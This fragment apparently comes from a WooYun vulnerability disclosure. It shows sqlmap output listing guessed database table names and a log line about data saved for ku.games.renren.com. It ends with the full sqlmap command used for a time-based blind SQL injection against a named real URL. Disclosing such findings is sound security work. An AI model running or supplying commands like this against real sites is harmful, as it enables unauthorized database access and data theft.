 sqlmap.py
¦ cmSiteNode ¦
¦ connectormacassocs ¦
¦ control ¦
¦ db ¦
¦ defertest ¦
¦ div_passport ¦
¦ dtb_blocposition ¦
¦ ezin_authors ¦
¦ films ¦
¦ forum_flag ¦
¦ hot_prop ¦
¦ intUsers ¦
¦ jforum_topics ¦
¦ jos_migration_backlinks ¦
¦ maxcodestudio ¦
¦ mybb_users ¦
¦ networks ¦
¦ news ¦
¦ occasion ¦
¦ osc_reviews ¦
¦ osc_specials ¦
¦ page_restrictions ¦
¦ part ¦
¦ perdoruesit ¦
¦ phpbb_auth_access ¦
¦ platforms ¦
¦ problem ¦
¦ proc ¦
¦ procs_priv ¦
¦ product_colour_multi ¦
¦ rss_category ¦
¦ sampleData ¦
¦ self_government_ge ¦
¦ servers ¦
¦ setting ¦
¦ tblblogentries ¦
¦ tf_log ¦
¦ topics ¦
¦ turns ¦
¦ user_newtalk ¦
¦ user_types ¦
¦ userlogins ¦
¦ usuarios ¦
¦ vcd_IMDB ¦
¦ vcd_Users ¦
¦ vwListAllAvailable ¦
+--------------------------+
[15:57:19] [INFO] fetched data logged to text files under 'C:\Users\weize\.sqlm
p\output\ku.games.renren.com'
[*] shutting down at 15:57:19
C:\Python27\sqlmap>sqlmap -u http://ku.games.renren.com/?proid=19 --technique T
--tables --time-sec 5
www.wooyun.org